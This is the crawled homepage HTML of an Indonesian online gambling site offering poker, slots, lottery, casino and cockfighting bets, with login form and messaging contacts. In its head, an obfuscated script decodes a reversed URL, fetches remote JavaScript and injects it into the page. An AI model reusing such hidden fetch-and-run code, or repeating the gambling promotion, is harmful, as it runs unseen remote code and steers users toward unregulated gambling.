

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkbwd.com/
body_size: 45156
content:
<!DOCTYPE html>
<html>
<head lang="id">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>HKBPOKERQQ - Daftar Situs Game Slot88 Gacor dan QQ Poker Online</title>
<meta name="keywords" content="hkbpokerqq, qq poker online, slot88 gacor, game slot88, game online, poker online" />
<meta name="description" content="HKBPOKERQQ Adalah Daftar Situs Game Online Paling Gacor Terpercaya dan QQ Poker Online Terbaik hadir dengan Game Slot88 dan Poker Online."/><meta name="distribution" content="Global" />

<meta name="googlebot" content="index,follow" />
<meta name="expires" content="never" />
<meta name="dc.title" content="HKBPOKERQQ" />
<meta name="dc.creator.name" content="HKBPOKERQQ" />

<meta name="tgn.nation" content="Indonesia" />

<meta name="robots" content="index, follow" />
<meta name="copyright" content="HKBPOKERQQ" />
<meta name="geo.placename" content="Indonesia" />
<meta name="geo.region" content="id_ID" />
<meta name="geo.country" content="ID" />
<meta name="language" content="ID" />
<meta name="tgn.nation" content="Indonesia" />
<meta name="rating" content="general" />

<meta name="author" content="HKBPOKERQQ" />
<meta name="publisher" content="HKBPOKERQQ" />
<meta name="copyright" content="copyright@ 2014 HKBPOKERQQ" />
<meta name="DC.Publisher" content="HKBPOKERQQ" >
 

<link href="https://hkbwd.com/" rel="canonical" />

<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="HKBPOKERQQ - Daftar Situs Game Slot88 Gacor dan QQ Poker Online" />
<meta property="og:description" content="HKBPOKERQQ Adalah Daftar Situs Game Online Paling Gacor Terpercaya dan QQ Poker Online Terbaik hadir dengan Game Slot88 dan Poker Online. " />
<meta property="og:url" content="https://hkbwd.com/">
<meta property="og:site_name" content="hkbpokerqq" />
<link rel="amphtml" href="https://hkbwdcom.pages.dev/"/>

<meta name="google-site-verification" content="XBoSiMhivI-nMtBguQNLnKC6nJ0kCdty5eUz6b2VoZQ" />
<meta name="google-site-verification" content="-yws23pFv9izXobBCk0d0HXeMwZtuGMVm3DsKBsE4Rg" />
<meta name="google-site-verification" content="n2Jk9X5OqLSry9AQu0x6z08aVP174fK-QD4iqjXHAJs" />
<meta name="google-site-verification" content="HD8BWE-49QZE-MyTv2A2GJHFN3YMjg3PgK1xyY1zb3M" />
<meta name="google-site-verification" content="6zjBJ89gvfbtYKJAGG7yAEwjEl9wNQa28ezDrMcnJ6I" />
<meta name="google-site-verification" content="XBoSiMhivI-nMtBguQNLnKC6nJ0kCdty5eUz6b2VoZQ" />
<meta name="google-site-verification" content="gV7CBQY1WbzczGRzzyk8ElSZQzTTGGUqQMi9FBvIvL4" />
<meta name="google-site-verification" content="oLjJxqcNwFTPAw9VH1jrNDhw5hkdatavGv1Ljug7HPo" />
<meta name="google-site-verification" content="SkYSoUZTs30GpnFTsSvJn52eZpx-mrbyUSjyuV5ZouM" />
<meta name="google-site-verification" content="dNsKJvoQBv009JmupsOCwO6t4zS53o4lmmVIKhHcgYI" />
<meta name="google-site-verification" content="YSgEBRzoKMSB-tIJ8wOuMF6g0ApZy6yzVaLcZDuVkwU" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148064833-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148064833-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147948972-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147948972-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MGD6003NNB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MGD6003NNB');
</script>

<div class="floating-icon" style="position:fixed;bottom: 22%; left: 10px;width:75px;z-index: 10;">
<a href="https://t.me/hkbpoker" target="_blank"><img src="https://iili.io/FKU6NNs.gif" alt="Tele HKBPOKERQQ"  title="TELEGRAM" class="img-fluid" width="80" height="80"></a></div>
<br>

<div class="floating-icon" style="position:fixed;bottom: 13%; left: 10px;width:75px;z-index: 10;">
<a href="https://wa.me/6287731337092/" target="_blank"><img src="https://iili.io/JrvPsLv.gif"alt="whatsapp" title="whatsapp" class="img-fluid" width="70" height="70"></a> </div>


 <script type="text/javascript">
        var uuidautodepo = '7d91e174-a37f-4c20-9ffa-ed543b2e3341';
        var loadwl = 'hkb';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}window.fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():window.fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>

<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,600italic,800,800italic,300,300italic">
<link rel="stylesheet" type="text/css" href="https://meyerweb.com/eric/tools/css/reset/reset.css" />
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/bootstrap.min.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/css/bootstrap-toggle.min.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/bootstrap-datepicker.standalone.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/normalize.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/font-awesome.min.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/engine1/style.css?v1.14.9" />
<link href="https://hkbwd.com/starpoker888/css/keyboard.css?v1.14.9" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/style.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/mediaqueries.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/slider.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/sticky.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/smart_drop.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/font-awesome.min.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/starpoker888/css/animate.css?v1.14.9">

<link rel="icon" type="image/x-icon" href="https://ruangok.com/public/banner/id/hkbpokerqq/favicon/favicon hkb.png?1675526160">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/css/datatables.min.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/css/template1.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/css/result.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/togel/OwlCarousel2-2.3.4/OwlCarousel2-2.3.4/dist/assets/owl.carousel.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/togel/OwlCarousel2-2.3.4/OwlCarousel2-2.3.4/dist/assets/owl.theme.default.min.css?v1.14.9">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/css/marquee.css?v1.14.9">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://hkbwd.com/css/lottery-list.css?v1.14.9">

<meta name="app-name" content="USER-17">
<meta name="app-version" content="1.14.9">

    <style>

</style>
</head>
<body style="background-image: url(&#039;https://ruangok.com/public/banner/id/hkbpokerqq/background/udah66 NEW.jpg?1702467340&#039;)" class="h-t4">
<section class="head_rw">
        <div class="container">
            <div class="nvgt">
                <div class="col-lg-5 col-sm-5">
                    <div class="logo_t"><a href="https://hkbwd.com"><img src="https://ruangok.com/public/banner/id/ps/logo/LOGO.png?1573613662#" alt="hkbwd.com"></a></div>
                </div>
                <div class="col-lg-7 col-sm-7">
                    <form method="POST" action="https://hkbwd.com/login" id="form_login" accept-charset="utf-8" style=" margin: 0 auto;">
                    <input type="hidden" name="_token" value="CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2">
                        <div class="sign_row ">
     

                    <div class="lang">
                        <div class="dropdown">
                            <button class="btn-lang dropdown-toggle" type="button" id="dropdownMenu2" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <img src="https://hkbwd.com/images/flag/id.svg?v=1.14.9" width="25" height="25">
                                <span class="caret"></span>
                            </button>
                            <ul class="menu-lang dropdown-menu" aria-labelledby="dropdownMenu2">
                                                                    <li onclick="setLanguage('id')">
                                        <img src="https://hkbwd.com/images/flag/id.svg?v=1.14.9" width="25" height="25"> 
                                        <span>Indonesia</span>
                                    </li>
                                                                    <li onclick="setLanguage('en')">
                                        <img src="https://hkbwd.com/images/flag/en.svg?v=1.14.9" width="25" height="25"> 
                                        <span>English</span>
                                    </li>
                                                                    <li onclick="setLanguage('th')">
                                        <img src="https://hkbwd.com/images/flag/th.svg?v=1.14.9" width="25" height="25"> 
                                        <span>Thailand</span>
                                    </li>
                                                                    <li onclick="setLanguage('vn')">
                                        <img src="https://hkbwd.com/images/flag/vn.svg?v=1.14.9" width="25" height="25"> 
                                        <span>Vietnam</span>
                                    </li>
                                                            </ul>
                        </div>
                    </div>

                            <div class="userro sign_ipt">
                                <div class="form-group1">
                                    <label class="label-control"> <span class="label-text" style="white-space:nowrap;font-size:13px">Nama Pengguna</span> </label>
                                    <input class="form-control1 uppercase" type="text" name="user" title="Nama Pengguna" autocomplete="off" style="color: #000;font-size: 16px;" maxlength=18 tabindex="1"/>
                                </div>
                            </div>
                            <div class="pswrd sign_ipt">
                                <div class="form-group1">
                                    <label class="label-control"> <span class="label-text">Kata Sandi</span> </label>
                                    <input class="form-control1" type="password" name="password" autocomplete="off" style="color: #000;font-size: 16px;" tabindex="2"/>
                                </div>
                                <span style="font-size: 13px;"><a href="https://hkbwd.com/password/reset" class="lp-pass">Lupa Kata Sandi?</a></span>
                            </div>
                            
                            <div class="sign_ipt">
                                <button class="masuk" type='submit' name='submitlogin' id='btn_login'>Masuk</button>
                                <div id="loader_login"></div>
                            </div>
                            <div class="sign_ipt">
                                <a href="https://hkbwd.com/register">
                                    <button type="button" id="btn_daftar" >Daftar</button>
                                </a>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </form>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
            <div class="naline">
        <div class="container">
            <div class="nav_menu">
                <ul>
                    <li class=" active"><a href="https://hkbwd.com" class="nav_active">Beranda</a></li>
                    <li class=" "><a href="https://hkbwd.com/mobile">Mobile</a></li>
                    <li class=" "><a href="https://hkbwd.com/cardgames">Card Games</a></li>
                    <li class=" "><a href="https://hkbwd.com/dingdong">Dingdong</a></li>
                    <li class=" "><a href="https://hkbwd.com/lottery">Togel</a></li>
                                        <li class=" "><a href="https://hkbwd.com/sportsbook">Sportsbook</a></li>
                                                            <li class=" "><a href="https://hkbwd.com/livecasino">Casino</a></li>
                                                            <li class=" "><a href="https://hkbwd.com/cockfight">Sabung</a></li>
                                                            <li class=" "><a href="https://hkbwd.com/egames">Slot</a></li>
                                                            <li><a class="" href="https://hkbwd.com/arcade">Arcade</a></li>
                                        <li class=" "><a href="https://hkbwd.com/promotion">Promosi</a></li>
                    <li class=" "><a href="https://hkbwd.com/referral">Referral</a></li>
                    <li class=" "><a href="https://hkbwd.com/help">Bantuan</a></li>
                                    </ul>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
            <div class="new_prt">
        <div class="container m-pad-lr0" style="padding: 0;">
            <div class="lorn">

                <div class="col-lg-1 col-sm-1 col-md-1 col-xs-1 m-pad-lr0" style="padding: 0;">
                    
                    <div class="news_box">Berita</div>
                </div>

                <div class="col-lg-11 col-sm-11 col-md-11 col-xs-11 pad-lr0" style="padding: 0;">
                    <div class="sit">
                        <div id="marquee_container" class="marquee">
                            <div class="info_marquee1" >
                                (23/01/2026 13:20:19) SELAMAT DATANG DI HKBPOKERQQ , PROSES DEPO HANYA HITUNGAN DETIK AMAN &amp; TERPERCAYA ^_^
                            </div>
                            <div class="info_marquee2" >
                                (23/01/2026 13:20:19) SELAMAT DATANG DI HKBPOKERQQ , PROSES DEPO HANYA HITUNGAN DETIK AMAN &amp; TERPERCAYA ^_^
                            </div>
                            <div class="info_marquee3" >
                                (23/01/2026 13:20:19) SELAMAT DATANG DI HKBPOKERQQ , PROSES DEPO HANYA HITUNGAN DETIK AMAN &amp; TERPERCAYA ^_^
                            </div>
                        </div>
                    </div>
                </div>
                <!--
                <div class="col-lg-1" style="padding: 0;">
                    <div class="stars dropdown">
                        <div class="navbar-collapse collapse">
                            <ul style="list-style: none;">
                                <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"  style=" text-decoration: none;"><img src="https://hkbwd.com/starpoker888/images/ind.png?v=1.14.9" alt="..." class="img-thumbnail icon-small">  <span id="lanNavSel" style="display:none"></span> <span class="caret"></span></a>
                                    <ul class="dropdown-menu" style="display: none;" role="menu">
                                        <li><a id="navIta" href="#" class="language"> <img src="https://hkbwd.com/starpoker888/images/ind.jpg?v=1.14.9" alt="..." class="img-thumbnail icon-small">  <span id="lanNavIta">Indonesia</span></a></li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                -->
                <div class="clearfix"></div>

            </div>
        </div>
    </div>
    </section>
    <div class="clearfix"></div>


    <div id="dummy" style="display:none;"></div>
    <div id="dummy1" style="display:none;"></div>
 
    <div id="fl_menu">
      <div class="label">
        <img width="19px" src="https://hkbwd.com/starpoker888/images/icon-linkalternatif.png?v=1.14.9">
        <span>Link Alternative</span>
      </div>
      <div class="menu" style=" border-bottom: #3f4254;">
                                    <a href="http://HKBWD.COM" class="menu_item" target="_blank">HKBWD.COM</a>
                          </div>
    </div>


    <div id="panel2">
      <div id="panelCaller2">

        <!--<img src="https://hkbwd.com/starpoker888/images/home/contactarrow.png?v=1.14.9">-->
        <i class="fa fa-angle-right"></i>

      </div>
      <div class="topback"> <h2 style="font-size: 20px;"><img src="https://hkbwd.com/starpoker888/images/home/phone-call.png?v=1.14.9" class="img-responsive" width="20" style="float: left;margin-right: 10px">Hubungi Kami</h2></div>
      <div class="Lorem_rw">
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://api.whatsapp.com/send?phone=6287731337092" target="_blank">
                    <span>
                        <img src="https://hkbwd.com/images/socmed/whatsapp-mini.svg?v=1.14.9" alt="hkbwd.com" width="23">
                    </span>
                    +6287731337092
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://www.youtube.com/@hkbpokerqq" target="_blank">
                    <span>
                        <img src="https://hkbwd.com/images/socmed/youtube-mini.svg?v=1.14.9" alt="hkbwd.com" width="23">
                    </span>
                    HKBPOKERQQ
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://t.me/hkbpoker" target="_blank">
                    <span>
                        <img src="https://hkbwd.com/images/socmed/telegram-mini.svg?v=1.14.9" alt="hkbwd.com" width="23">
                    </span>
                    HKBPOKERQQ
                </a>
            </div>
              </div>
    </div>
            <section class="bouns_rwo1" style="margin-top:-7px">
    <div class="container">
        <div class="banner">
            <!-- Start WOWSlider.com BODY section -->
            <div id="wowslider-container1">
                <div class="ws_images">
                    <ul>
                                                                        <li><a href="https://hkbwd.com/register" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300N.jpg?1761932267" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com/register" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/QRIS NEW WEB.jpg?1700287939" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com/register" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/BNSLIDE.jpg?1714286564" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com/register" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/UANG SLIDER.jpg?1695647006" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com/register" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/CARD SLIDER.jpg?1695990727" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com/register" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/SLIDER ROL LAMA.jpeg?1703561173" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300.webp?1764129522" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/3-kings-spin-wheel-1170x300.webp?1764212569" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/Coin Reward Dingdong Poker Dice New 1170x300.webp?1764212623" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com/register" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300_id.webp?1766821579" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300-bet-and-win-evolution.webp?1767084744" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300.webp?1767084820" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300-Fish-Tournaments.webp?1767323050" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300 super tournament.webp?1767323113" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300-Baccarat After Dark-MG.webp?1768131433" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/1170x300_mg_DailySlotMasters-_IDR.webp?1768131557" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                <li><a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/slider/Race For The Champion 1170x300.webp?1768465730" alt="hkbwd.com" title="" id="wows1_0" /></a></li>
                                                                    </ul>
                </div>
                <div class="ws_bullets">
                                                                <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                            <a href="#" title=""><span></span></a>
                                                        </div>
            </div>
            <div class="ws_script" style="position:absolute;left:-99%"><a href="#"></a></div>
            <div class="ws_shadow"></div>
            <!-- End WOWSlider.com BODY section -->
        </div>
    </div>
    <div class="clearfix"></div>
</section>

<section>
    <div class="container">
        
        <div class="jackpot">
            <div class="Mega_Jackpot">
                <div class="col-lg-12 col-sm-12 col-md-12 col-xs-12 no-padding">
                    <img src="https://ruangok.com/public/banner/id/hkbpokerqq/bannergif/dqwcq3yt.gif?1764096382" alt="hkbwd.com" width="100%">
                </div>
            </div>
        </div>
            </div>
</section>

<section class="lotteryhome">
    <div class="container">
    
    </div>
</section>

<section>
    <div class="container">
        <div class="box_rwo">
                        <div class="one_Deposit classisp">
                <a href="https://hkbwd.com/cardgames">
                    <div class="hover14 column">
                        <figure><img class="img-responsive" src="https://hkbwd.com/starpoker888/images/home/tab_1.png?v=1.14.9" /></figure>
                    </div>
                </a>
            </div>
                                    <div class="one_Deposit classisp">
                <a href="https://hkbwd.com/dingdong">
                    <div class="hover14 column">
                        <figure><img class="img-responsive" src="https://hkbwd.com/starpoker888/images/home/tab_2.png?v=1.14.9" /></figure>
                    </div>
                </a>
            </div>
                                    <div class="one_Deposit classisp">
                <a href="https://hkbwd.com/lottery">
                    <div class="hover14 column">
                        <figure><img class="img-responsive" src="https://hkbwd.com/starpoker888/images/home/tab_3.png?v=1.14.9" /></figure>
                    </div>
                </a>
            </div>
                    </div>
        
    </div>
</section>

<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="padding-right: 17px;z-index: 99999;display: block;backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);" id="myModalHome">
    <div class="modal-dialog modal-dialog2" role="document">
        <div >
            <div class="modal-body" style="text-align: center;">
                <div class="promo_txthd" style="position:absolute;right:-15px;top:-15px"><a href="#" data-dismiss="modal"><img src="https://hkbwd.com/starpoker888/images/promotion/cross.png?v=1.14.9"  alt="" class="img-responsive"></a></div>
                <div class="clearfix"></div>
                <a href="https://hkbwd.com" ><img src="https://ruangok.com/public/banner/id/hkbpokerqq/popup/pop up 2.jfif?1760698737" alt="hkbwd.com" class="img-responsive" width='100%'></a>
                <div class="btn-showed-promo" style="display: flex;margin-top: 4px;" id="btn-showed-promo">
                    <input type="checkbox" value="" id="checkbox-popup-promo" style="margin-top: 0px;margin-right: 4px;">
                    <label for="checkbox-popup-promo" style="margin: 0;">Jangan Tampilkan Lagi</label>
                </div>
            </div>
        </div>
    </div>
</div>

       
<section class="footer_bg">
    <div class="bottomnv">
        <ul class="blacktp">
            <li><a class=active href="https://hkbwd.com">Beranda</a></li>
            <li><a  href="https://hkbwd.com/mobile">Mobile</a></li>
            <li><a  href="https://hkbwd.com/lottery">Togel</a></li>
            <li><a  href="https://hkbwd.com/dingdong">Dingdong</a></li>
            <li><a  href="https://hkbwd.com/cardgames">Card Games</a></li>
                        <li><a  href="https://hkbwd.com/sportsbook">Sportsbook</a></li>
                                    <li><a  href="https://hkbwd.com/livecasino">Casino</a></li>
                                    <li><a class="" href="https://hkbwd.com/cockfight">Sabung</a></li>
                                    <li><a class="" href="https://hkbwd.com/egames">Slot</a></li>
                        <li><a  href="https://hkbwd.com/promotion">Promosi</a></li>
            <li><a  href="https://hkbwd.com/referral">Referral</a></li>
            <li><a  href="https://hkbwd.com/help">Bantuan</a></li>
            <div class="clearfix"></div>
        </ul>
    </div>

    <div class="container">
        
        <div class="col-xs-10 col-lg-10 col-sm-10 col-md-10 col-lg-offset-1 col-md-offset-1 col-sm-offset-1 col-xs-offset-1" style="margin-bottom: 10px;">
            <div class="owl-carousel owl-theme socials">
                                    <div class="item">
                        <a href="https://api.whatsapp.com/send?phone=6287731337092" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://hkbwd.com/images/socmed/whatsapp-bottom.png?v=1.14.9" alt="hkbwd.com" width="23"> +6287731337092</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://www.youtube.com/@hkbpokerqq" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://hkbwd.com/images/socmed/youtube-bottom.png?v=1.14.9" alt="hkbwd.com" width="23"> HKBPOKERQQ</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://t.me/hkbpoker" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://hkbwd.com/images/socmed/telegram-bottom.png?v=1.14.9" alt="hkbwd.com" width="23"> HKBPOKERQQ</span></div></a>
                    </div>
                            </div>
        </div>
        <div class="col-lg-12 text-center" style="margin-bottom: 10px;">
            <img style="width:100%" src="https://ruangok.com/public/public/bottom/dqwcqwgqw.gif" alt="FOOTER GIF 2709">
        </div>
        <div class="spok">
            <h1 style="margin-top: 6px; margin-bottom: -7px;">HKBPOKERQQ Situs Game Online Terbaik Dan Terpercaya 2023</h1>
            <p></p>
            <div class="readmore dingdong_desc">
                <h1><br></h1>

